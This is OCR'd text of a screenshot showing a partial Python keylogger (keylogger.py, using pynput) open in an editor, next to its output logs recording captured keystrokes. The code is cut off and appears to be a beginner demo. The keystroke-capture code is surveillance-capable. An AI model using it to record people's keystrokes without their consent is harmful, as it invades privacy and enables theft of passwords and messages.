 OUTPUT
key_log
key_log
key_log
File Edit View
[{"Pressed": "'g'"}, {"Held": "'g'"}, {"Released": "'g'"}, {"Pressed": "'o'"}, {"Held": "'o'"}, {"Released":
{"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"}, {"Pressed": "Key.down"}, {"Held": "Key.down"},
{"Released": "Key.down"}, {"Pressed": "Key.down"}, {"Held": "Key.down"}, {"Released": "Key.down"}, {"Pressed"
"Key.enter"}, {"Held": "Key.enter"}, {"Released": "Key.enter"}]
keylogger.py - C:/Users/ronsi/Downloads/keylogger.py
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
key_log
key_log
File Edit View
'g''o''o'Key.downKey.downKey.enter